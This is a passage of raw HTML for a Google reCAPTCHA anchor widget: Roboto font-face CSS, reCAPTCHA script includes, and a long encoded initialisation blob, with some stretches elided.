  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nMNcHyZYlOzm_YLSkGj5_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nMNcHyZYlOzm_YLSkGj5_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nMNcHyZYlOzm_YLSkGj5_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnlV/S8Kzw5nDnsOfBcK4w7FlG0ECN8O/wp/ClhTDpD7CscO4eUNqwqQNwpZLd8KsehXCssOOw77CvQHCp0pZw7PDjknDhB7CgRVDwpvDr8OowpcWw6kFRcKYKGrCksKqAMOhwrXDgwkQwrnDisKBAQwcRMOhBUwNQMO7dXXDl8Kfw4vDrGt1HwoOw73CusOZw4ROwonDnlrCnDh/w7zCrwlQwrgxdiUlTFXCk8K/w6DClcKuw7I8DDHCpxtqwolhBMKLc8K1wqzCuhQFTDrCi27DjmcJw6kUw7PDqCtLYntRPcKKw4pMw4NSwrIYw4fDvSDCrQPCrMKKwq/DvgI/ZsKcwqvDjxkuVsO7w47DisK9w6vDom7Cu1NUasO1FcKnCsKhw4fDn8KhHxl4wrHCpsO/dlwXKcKRHAHCvWgswq5CUVloaMOhT2nDk03CnsOCFsOVUhjClFIhQ8KscsKDw5LCrlZaf8OSwpLCjsKkw6fDnhtzw6JwCMO8w44XI2fDox1cI3JLw4smwpQVa8OuKjdlbcKqfXDDtUg1QcOyw6Mkw5/Ci8OdZsKuw5TDgMKywpUrBTvCscKcwrDCqmnClmgIwoE8w7diw5rDpGrCpMOADcKrw6I8PsKpZcKbwql4FcOnw5dbw77DrsKnw7DCvxTCi0RuTcODw780GzrCjMKZKMKKQMOMcTENIWrCn8OmWQA9fMOacsOOw5p+E2zDtnUuMCR8wr5dw7wzf8K5YcOGw7vDrD/[base64]/OVbDn1bCiVbDog1pFMKhL8KUwqTDp8KLw7XDlsKYcMKzw5nCjG/Duk/DsgFlwpd2w4hGwrpTLMK8w47Cj8O+X8KAwpPCshjDuMK2XMOuwrjCmcOew53CqcKxw6J6wr4OwptFRTXCmiDDskwnacOaTMKMacKLw7bDmTlgwrRpO1DCkCw3w78oXy/DrsK/wqzDn8KCwpzCgAVpw7bCv8OkHcOpw4p8w5wuAcKLw6BHa8KCwqrDn3bCq8Kfw6rCmioaGcK/wodIIGjCgMKlOnTDssOlAHdaWR/Dpn7CmHFsw58rUcKbAcKRwqXCtsOoN33DjMOxwrvDmMKQw7JYw4RxdMK9wq/[base64]/DsMO9wrMtwpHCkzrDkWLDtcKsYcKxZj4CAcOdwplGwpzDnyzDv8KxZcOBdxXDlcKEXMKbw5Esfh1FLmJIG8O9dyDDrcO6a8Owwr3DrcO6FsKHw75awpLDncKfw4sywosgG8OLdx9/wrUfZ8OLw5EQwpk/w6nDkMOfwq7CkgDCqsKUSMKbAnx6e0lOe8OBYcOBw61Ew5LDj8K3wrvCn8KSw5zDhlBHVkgMJBUbcRM6wofCicKfHsKeZWXChjjDrcKdwrnCoyjDocKbwqdPIiPCmydPwod2MsOYw44iwo1LGGDDlMO3IcOfwq5pYx0iw6TCg8OhICTCncORw5TDhXvDhsK0Km4/wotkw78aVMOMwqRzWn/CqDxGw5sqacOeQ1TCkzPCjjfCp2VoKcKYDcKndMOAD8OcRsO/w4MhNl1OFwTDucO+XjzDlsKOw7nDlTfCu8OIw4pSbgHDpEbCq3FVwqscVsKhb8OQwrldf0I7TMOkwoRSCcKYTjfDpAzDpR0LLz8SdcKSwp9SQcKRwqpPwphLw7XChEJfwrh9YEzDt8K+eMO4EiDDlDVzKmPDmU7CosONf8OZFTgidlnDkMONwrbDghDCsgM3wonCnS/CvsKCw4DDjcO0LsKYw5jDosKsZBwUFMKXw6TDlWhew5bCv2HDg8KxDl7Dg25hfEkNw6/Cg37Cn8K/[base64]/wrs4TBLDhEjDiGkKwq/CtDohwrbDpsOId8OUW8OyHh/DoVLCk8ObLMOdwqRLw7TChMOIw5XDiRceIsOgNl/Cj2rCmX7CrkrDqCwswrUVQcOuw7/Dh8Kww7h5Z0rCimVHLHvDqsOgecKvWQtdw7MkWcO+ecOnwoXCicO7JjbDisKGwpnDnAJZwpPCmcOsA8OEXMOiHy3CkMOrccOzTRUfw4tMwq/CmcOZCMOBNMOpw5/CpjnCp28Bw57DsinDtHN8wrbDuxcKw6QJWHssw5A5w4lvBWnDlR/ClMKJw4zCnD7DqcKjNcOlC2FsE8OUAsOfwqTDrU3ChMOOGsKmGBTCpsKRwr/Dg8KcCk7CrMOnc8KdwrsewpXDt8OYw4XCjMOHQmjCo1nClcKuw7EawoHCtsKgPTM4N3JMwq/CsE9BMHDChkRiwoTDqsOjw5BGBsKOw5l6wpEAwoEdanPDksKPwrApbMKbwoN1SsK9wrx+w4vCmSJ6G8KpwqbCk8KPw6JzwpnDmjDDrlcBUBAXGmnDmMKgw6htR0Ndw5bDvcKDw4jDpD/DmsOMGkViwobDjD52KcKEwrPDucOeWMO4AsOjwrDDm05RMVzDpzPDs8ObwpTDvXvCtMKSKCfCssOdw6BgRS3Dj0jDpx/DnwnCrykIw4vDuExgRDQwY8K3ETocfBjCjcKqY2cGBMOjTcO8w74zw49XSsKnUnI4wovCucKzPTLDmcKVAMK/[base64]/wqrCnRrDpwzCpsKKw54aw6V+MsOkwpXCnjLDngzDl2TDo0PDoCTCkEjDtCE2envDnTwjST5fdcKFfDXCn8O1wp/DvsKQwrQRw5k+w5LDi03CoEFDasONGh8ueQHCicKgKTfCv8O/wovDjgheP2PCmMKPwpdsNcOYwodYw6FxBsKoc0s9HsOFwqhyXSM/wpY6bsKwwokIwrImBsOUY0nDjMOLw4ZCw5XDlMOKVcKqwqZSFMKXZ1rCpFvCowLDmAVvwpIVAzhQOC/DlwMuasOIwp5Dw4LDpcOfwrfCkmsbMsKIHMOhXicmC8Ovw5hrwofCgQl6wrAYwqZDwpPCvRxQJw4rMMKNwp/DkA3CuMKdw4/CpyHCs03DuU8fw7XDpy1HwrHDoDEfc8OdH0sJEMKDc8K2KBrDqMK/KMOAwrTDvsK8N01vw659Ngxdw7ZGw5TCrMOCw4DDhynDg8Kuw41wbcOaCW/Dn8OIakd1w6XCuFTDu8OqOMKHYQZpKTfDkMO/w6zDoUvCgiLDhsOiwrYsKMOiwpnCsTXCjnVMw5J1KsKUw5bCvsK2w7fCmMO7fiLDjcOMXxDCtgx4MsKQw7A3AFlYZBYHw4VWw5IDbDoTwqvDvcO1Ri3CtGI8S8OUTHLCvsKrZMO1w5ksIFfDnMK1U1zCs8KIL2VFI8OjIsKDG8Oowo/CpsOBw40rfsOKMcOFw4cFEEfDvsKqSnbCrRFjwr4Lw45KIHrCgkVBwpsISjzCuTzDn8KZwqoew5VQB8KlL8K7esOFUcO1w5fDgMOKw4LCuEIdw6ghMn9DUAlCIsKeXcKeGcKUW8KKWwoYwpo7wpHCs8KNJMOgf8OBwo5FHcKUw7Eiw5/CscO1wr5NwrtNwqjDmEQaRjTDrMOPeMK1w6XDh8KRPcKjRcOLMGTDgsK0w7HClgR0wpPDr8OpNMOBw5EjKMO3w53CnBhBGkcUw7Mmd33CgAttw7/CjcKqwo0lwobCksOkwo7CsMKQPFfCj3XCviPDhcO0w5QGNcK4WMO0w7N+YxjChy3Cp1g1w7pxSSTCvcKKw5zDqDYDVyBrwoZuwoxaw55IFDvCoUbDln9Dw7Jmw7sDwol9wpLDiFfDgcKwwp/Du8KpaBIXw73DuSLDkcKhwrPDqDjCiw8KVGNTw63DskzDlAxzccO6fcOfw4MMGMOzw6zCocK1O8OkLm1+MyUJS8KEdsKcwq59PW7CssOuw703CSQcw7EiThXCnWPDiHoaw4jDm8KYASXCkQMWU8O3GMOCw5PDjC4iw6JHw6vCoTBKI8O0wofCoMO/wrHDqMOmwqh/EsOsw5gXwqnClCp0CR4FGsK9wofDscKWwoXCnsO/[base64]/DgMKYw5pyw4LCrVMrZQrCmlXDv8KAw7XChcKfS8Kyw75IR8Oyw7zCtsKvYU7ClQ7CqEYEwr3DpSDCgsKwGg9JDVHCr8O/G8KPeALDgXPCpsOew4A4wr3CniXDgERLw5XDm2HCvBbDgMOoaMKUwpLDskQWAknDqDRCXMOpPcOoXWB1JmvCoxA4MUTDkAkkw4Ytwq/Ch8OcNMOowprCr8KAwpzChnMtccKORkHCkSwFw6LChMK+TV0ER8KrwqF5w4AvDDPDosKJScKvZ3jCp2TDkMKbw4FFGXU/[base64]/DuMObw4l3Lgl5w6XCnsKdLsOJwq0hQXbDlRvCn8O5bMOpQkcuw7vDq8KOw5o7AcO9wo1bEcOJw6pSYsKAw6JGS8K9UzJ2wpFow4bCg8Kiwo3Cm8KpS8O6w5rCsBVKwqbCgk7Cu8OJWcKTCcKawooQCcKwDMKVw70oSsOpw7/DssO4G0Q8w4ZDDsOLw5B+w5J/wqnDqB/CgEDCgsKfwqXCnMK0wpXCgTnCrcKXw7DCqMOfaMOjQE0CIEdyOkDDkwQmw7jDvHfCpsORXwgOdMKvCgvDuCrChGTDqsKFNcKHdRDDq8KxYB/CgcO6ecOZc33DtEDDghHCsxtEdcOkwoliw4bDhcKEw43CkQjCsFQ2SV9UN25SbMKtGjtGw4HDsMOIBgICIsOYEjlawoXDsMOGw79Fw4/DuDjDmCbCmcKTImfCl2cNGTV2Ywxsw7okw67DtyLCisOPwqnCgHtVwqXCrm0iw5zCvQMpAxLClmXCosKBw7cKwp3ClcKjwr3CvcKewqlUHAgxJcKCJ1wcw5PDjcOMK8OZecORG8Kuw6XCtis5K8K+cMO3wphfw4XDghLDrgzDu8O/[base64]/Cg8OZBh9awodAwr4QRsO6OMKNGQccK8Oze1Uew78FK8Oew6LCgA8PVsKuOcKUIMOKwq8uwoofw5bDgMKow7zDvw4iRGnClMKSw4QwwqYlGTvDojzDr8OXEzvDq8KAwpfCjcK4w7PDnDEMQlk8w4tdwrTDq8KtwpAoGcO4wozDjCNtwpjCmB/DjWbDo8KDw5UHwo4LWzZewqZhO8KRwrwmOlvCoRfCqDZFw45DwpBcJFfCvTTDpMKMwrhEKcOdw7XCmMOibmIpw4d4KjMAw4kIFMK2w6d2wqxPwp4PbMKiBMKvwqBhfiJnLHXCsB5zNHXDlMK/DcK1FcKNFsK6J0oLw447TiXDnljDi8O8wpbDpsOKwqlTeH/[base64]/w7LDv3HDvgh3N8OUDsKswqrCkMKMwrrCoMOEwrfCssKHeMOkFhwNC8KFKS3Dp8OFw60oTSkQKlvDhsKywp/DoDJZw7Bcw6kWPx3CjsOqwo/Cp8KRwr0dPcKGwrDDoUzDgMKjBRJUwp7DqEAsNcOSw6obw5gGd8KWODdCfBdFw5Riw5jCuRZVw4DCtcKuD37CmcKFw5XDpsOvwoPCvsKtwqgywplEw5rDh3Jew7XDglIGwqHDusKhwqtDwp3CgQMAwpXClXrCusK8woAWwpQ/WcO2I3dqwpnDny3CryjDqnHDrHjCncKtFh1gwpEMw6XChzvDicKrw45Iw482E8OfwqDCj8KewqXCq2Eaw5rDjcK+GT4bw57CuwQJN2hxw7zCgBIOEW3CtBDCnXbCpsOlwqnDj1rDjnPDjcK/[base64]/wpnCqMKxwo0LDMO6M3jDs8OfwpLCp8ObwqrCpx/DghrClMOtw5HDjsOXwoRZwokfP8KMwpE1wrwPXMO3wrtNVsKEw5gaT8Kwwq49w741w5DDjxzDpDzClVPCm8OZOcKiw6dewp/DicOaLMKfJgQxVsKVGwovUcOdNsKNUcOSGMO0wqbDg0XDsMKzw5zCggzDphhfdGDCiygXw6xcw6s3woXDnw7CtjbDtsKUTMOPwpRkw73Du8KRw6TCvHxEaMOsD8KPw7TDpcO5Nxo1PFfChShRwqrDumBJwq/CjGLChX1/[base64]/CoTXDvMOAwqRYwrjCusKxbcKiwqlXU8KAw7rCmTsaP8KmwrgOw40Aw53Dn8O7wqdsN8OlV8Kewq/DsDjDkEfDkWZYax4/[base64]/w7HDt8OdwqM9amHDt8KLwqPCu2c6w5TDtsObfFXDsMKdI2nCt8OxEhDCsRMzw6HCsgLDpXVNw4VbfcO4M2lAwrPCvMKjw7bDr8KswrLDo092EcK/wozCr8K3MhdYw7bDlj1vw7nCgxZrw5XDkcKHAUTDgU/ChsKxHF5vw6TCmMOBw5ojwrDCssOOwqpaw5TCisKlBQ5pNDENdcK5w4nCtGMUwqEeFgrDn8OtQsOXDsO8cFliwoTDsTN4wq/Ckx3DnsOpwqgGY8O7wodIZcK6acOPw48Swp7DrcKKQxHDkMKNwq7Dn8O6wqvCr8Obbg4Hw5gMDG/CtMKQwpHCoMOhw67CvMOpwq/CtRHDhEplwr7DocKuOy5eNgzClDtXwrbCr8KKwonDmmnCp8Kpw6wxw4zDjMKDwoFIdMOuw57CpxvDlDjClVFqe0vCoVMeLA06woQ2dcOIBHweXDXCi8OHw4VfwrhCwpLDi1/[base64]/CjcOcwrg2NRTCmMKWwq7CuMOyNT/[base64]/DvD1bBMK3w6VrwrnDvMKlw7/DqV0Ww4vCscKQwpNxwqZ+B8O+wrXCh8KgJcOfPsKEwqfChcKaw6BZw7zCucKZw59uVcOofsOxB8Osw5jCpGDCsMO/JHvDknvDpXQXwpzDjsKbLcO4wpcfwp4wbAMtwrgjJ8Kkw5MrF2EEwp8Owp3CkEDClcK3SXoEw5LDtBE3LMKzwqnCsMOlwpLCglLDlsKCXG9NwpjDg05CYcO/wphEw5bCmMOyw6A/w4Fzwr3DsnlzYGjCjMOwGVVTw4HCmsOtEhp1wpjCikTCthwoDhjCkkgcOknCunPCqmRLJjHDjcK/wq3CpknChDQPWMOzw7cDVsO/[base64]/DmcOcwovDhsKAw7QGwqPDncOzw7LDjWPDgMKTw5zDlxTCu8Osw4zDtsOQARjDisKxF8Ohw5QyX8OtI8OLC8KVCUcOwoA/[base64]/BVxZLMKEwo/DmsOdFsOxL8Orwq4INsOSwpLDrcKHCiJbw6PCggccUD1+w5XCn8OoNMODJg/ChndmwoRqFnHCpcOww79tfDJtMMOqw5A9PMKPIMKowoF1w5d1amTColhlw5jCmMKGMHsRw7M5wqEDVcKFw7jCilvDosOsXsOUwq/ChhhQLjXDgcOGwpPComPDt0s9wpNpJXfCnMOvw48gW8OWAMOkJUVVw6XDoHYrwrpAUH/Ds8OSIGkXwq5bw4fDpMOBw6ITw63DscKbZ8O/w6MmY1tqPQAJZcOBAMK0wqESwphZw79gQcKsezRCVyIAwoHCqS3DiMK8IDcqbDwbw7HCqG5BR2QSNEjDrAvCgAsjJwQywqnCmHbCqxVpQ04yDGYQEsKRw5UReVDCqsK2wpw5wrAlWsOGWsKQFQdSEcOowpl+wohRw4LDv8OiQMOES3fDmcOrC8KGwr/Crxlmw7fDt0DCiT3CpcOiw4fDrsOIw4Ubw6cyLS0cwpY/Vi5Lwp7Co8O/HMKWw73Cv8K1w50mCsK4VBh2w74XAcKXw7x6w6UYYcKmw458w5kawqbCk8K/IAPDhmjCqMOYwrzDj1FcJ8KBw6jDjDhIMynDrzYVw4wnUMO5w6RMRkLDpsKgUUxuw4JgNsOrw73Do8KsLMK/YsKVw7vDmMKARBpLwrU5OsKzZMO4woTDn2zCiMODw5nCsREcWsOqHTfCoCsvw7tVV3BqwrvCvU9cw7/[base64]/DusKrw7JBcBjDsQrCgcOtw544w7XDpMKSwpfCgGPCocOOwr7Do8Ovw6sdWTXCg0rDi1suK0TDpGIkw5g/w4rCnEXClEXDrMOuwo/CpwclwpXCpcOvwqg/[base64]/DpAB9Pw8uwq3CpcKOCikyw4pCw4JhwpbDu17Dp8OrMlLDvcOEw4BXwrBCwrMYw7HCsSMYJsKjWcOdwokFwohmHsOLEXczAXDDiQzDtsO7w6TDrX1nwo3Ck1fDgMKLVlDCicO+CcO2w5MBIGjCpmBSX0jDqsKFO8OTwoYvwpJ9KyVQw5/CocOZJsKdwp98wqXCjcKhXsOORyAKwo4nb8KEwozCqU3CjsKmRMKVc1DDiiRVdcKbw4AIw7nDhcOsE3h6HXZ5wrJWwqQMIsOuw4cnw5LCl0pBwqXDjVcgwqTDnQlWasK+w7PCjsKrwrzDih53FEzDncO2Xih5b8K7GwjCvlnCh8K/U1TCrBYfC0bDlzfCmsO9wpDDucOAakLCkj4xwqDDpSMEwoLCs8K5wrBJwqPDvRd6cjjDl8Kpw4JbEMOtwqzDoRLDicORWDDCgW1wwq/CjsKWwrljwrY9KcK5JU9OTMKuwrQPeMOlTsO7wqjCj8OEw6rDuxpIJMOQaMKwWDvCv01nwrwkwr4ue8OowpbCogbChWxtFsOzS8KjwpIaFmsECSkwDsK/wo/ClC/DrcKvworCoS0FKXMuSQ8iw5oNw4fDhWh5wpPDhxHCqFDCusO+BMO6DMKhwqBARiXDhsKzIUXDn8OcwoXDmRHDtnwJwq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/N8KfUcKGfkQAw47CocKvTMOaUTpBHsOvY8OGwpnCvTtaTwZqw5dEwqLCp8KDw6MmIcOFHMO8w4w5w5nCkcOOwql9a8OWIMKbAnHCpMK1w5kyw4tXN018ZsKawoA0w5sqwoFQdMKuwo13wo5FM8OvfMOCw4klwpTCql/CjMKTw5DDisOsMxUnf8KtaCvCtcKFwq52wqDCgcOuF8KjwpPCtcOSw7kRRMKXw6sbRznDjBIHfMK7w7/[base64]/[base64]/DoGjDo0l6w4rCmMOhw5fDv1HCrMOqw5vDp2fCnRrCtXnDjcOHRkfDuxrDqMOEwpTChsKmGsK4WsK9JMOdEcOuw6jCvMOQwq3CuhotIhQJVHJqUMKdQsONw67Dt8Opwq4cwqzDr0INOcOUaTVQKcOrcUtEw54Rwrc/[base64]/Dv8KjWMOMS8OsAsKjZ8OBSko+GDddQMKWOn0Gw7bCv8OnSMKfwr1sw5skw5vDjMOrw5xrwpTDpEfDgcODA8Okw4BNCAwWJhrCuDQgGBHDmx/[base64]/CqMOyw7J8Z8KRdA/DuTHCmcKDZnrCuUTCizM/X8OsBUwiZw/CisO9wplJwrQ1acKpw7/DnHbDlMOcw4kuwqLDr3/DuAoYYxPCjA01UsKgLMKjK8OQLMO5NcOHQn/DusK9DMOlw5/[base64]/w4fDvwLCs8OdYMOpC3N1YG8zeQN7w7ZXYcKRCsO2w4DCusOvw5HDpjHDhMO0F3fCvFTDpcKewrxQSCECw7trw5hBw5PCosKIw6zDjsK/RsOlN1Mbw7Qowphbwo0Qw7LDh8OqcgrDq8KSYWTCh2zDrgfDmcOjwpfClsO6fMKRY8OZw4M2EcOLF8Kew4smcXbDtVTDosOdw5bCgHYXPcOtw6QrTj0xXyYJw5vCr1PDtD00bULDk0bDnMKmw5vCh8KVw4XCtV1Dwr3DpmfCt8OOwoPDqFd9w5V/ccO0wozCohoiwo/DosOZw6lRwpPCvSvDvl/[base64]/ClMKpWx8UbcO+w4fDoMO2Dkh7wqrDlgXDg8K5wqvCgcOww45hw7XCnTY1w6djwo1vw5wkeyvCrsKdw70wwrhiL0ACw4M3N8OPw6rDtiFWIcOSVMKQLcOiw6HDl8OHOsKQL8Opw6LCoD7Drn3CtybClMKYw7/CrMK3HlfDqXtCVMOYw6/CpkhEWC19ZyNkYsOnwqx9LxgtKGVOw7guw7AjwrsuEcKGwqcbBcOVwoJhwprCncOyMlZSJSLCkA9/w5XCisOSPUQEwotMDsO/[base64]/DuRHDsQcFwprDjlBQw4tawq3Cpk7DvA9FIUjDo8OIRkzDl1kew5jCiiTDg8OOScKiMwJhw53Do0LDuGVBwqLCh8O7E8ORBMOhwqPDjcOVcmFtN0jCqcOGFR/CpcKZU8KqRcKJUQHCoFldwq7DmyDCkXjDtz4QwonDvMKFwozDoGZPaMOww5kNCwwvwqtWw5IqLsOOw58IwoxMAF94w5RlTsKFw5XDgMKHwrUqBsO7wqjDl8KawpN+GhHCgsKNc8K3VG7DuREOwqXDpRzDoVF8woHCi8KFVMKcBSfCt8KiwoUac8OQw6/DkXE/wqkcNsOGTcOuw43DnMOYN8OZwpUFV8OgYcOWTnVywqPCvjvCtzXCrS3DniHDqzlBQDcYTH0owr/DgMO6w657dsK6PcOWw5LDsy/[base64]/FxtLMELDkFLCtwg2w4PDoMKhwq1+VSDCnwlXScKnwpvDrG/Cg3jCvcOaQ8Oow6lCO8OtfS9Mw6JPXcO2Cxk5wrjDmUhtW0hdwqnDk0cuwoQZw5ofeW9de8KJw4BOw5hHUsKrwoE/NcK2AsK5MDnDr8OYbwZMw6XCiMOoQxhEETLDt8OLw5ZAEmM3wotNwrPDjMKxKMOlw7kawpbDklXDg8O0wpTDv8KlB8OPXsOWw5PDjMKoSMK6SsKvwpvDhxjDhFfCrWp7HjXDu8O9w67DkSrCnMO8wqB6w7XCvWIOwoPDuiN7UMKgfVvDs2PCjH/DsjjDiMKBwrN5a8KTS8OeTcKDDcONwqbCtsK1w5EZw6Zzwpw7SG/DoTHDvcKzS8KBw6JVw4rCumDDkcOsX2Q/[base64]/CnMOZw7Q1VsOOYzgTw4gFYnDDocOxw45CAcO7dSBJwqPCo315Q21+DsKNwrrDqXllw6IsX8KOLsOmw4zDpkzCggjCuMOCVcONbDLCvcKSwpHCh0sqwq5Cw7JbCsKwwp96eijCoVQAZz9AbMK9wrzCjQlMTVY/wqDCt8KoecOTwoLDhVHDrV/CtsOkwokHAxtVw7YqPsKgKcKMw77CrAURIMKuw4B6c8OJw7LDqAnDhy7CnUIaLsOAw4U+wrthwpBHIHHChMOmeFMPK8OCSk4uw70VMivDksKkwp9CNMOGwoIEw5jDj8KYw6FtwqHCiD/CjsO+wr4gw4LDmsK+wrluwoYRfMK+P8KpFB1zwp/[base64]/DqMKEShJbwpIVwpp0w4vCq8KNdS5AwrDDvcOvw7wPEmfDmMOIwo3CnWhCwpDDrcKROwVKZMOkF8Ofw7HDkT3ClMOzwp/CssO9A8OzRsKgV8Ohw6/CkmbCukdbwpPCkWRLAg9sw7oEb29jwojCnUrDu8KAM8OUU8O0TsOSw6/CvcKhYsOZworCj8O+RsOHw5HDsMKECzrDojbDnWXClCcjKVZHwpDDlXDCssOVw4XDrMOywohlHMK1wpleHw5Fwr9bw5pwwoLChHgQwo/[base64]/DvsKywoNSbsKEw47Du8KtPHtXWjnDiQk+ZcKcMG7CisOLwp/DlMOLScKhw6VyM8KOesKKCkg6N2PCrwRDwr5xw4PDsMOLU8KBbcOI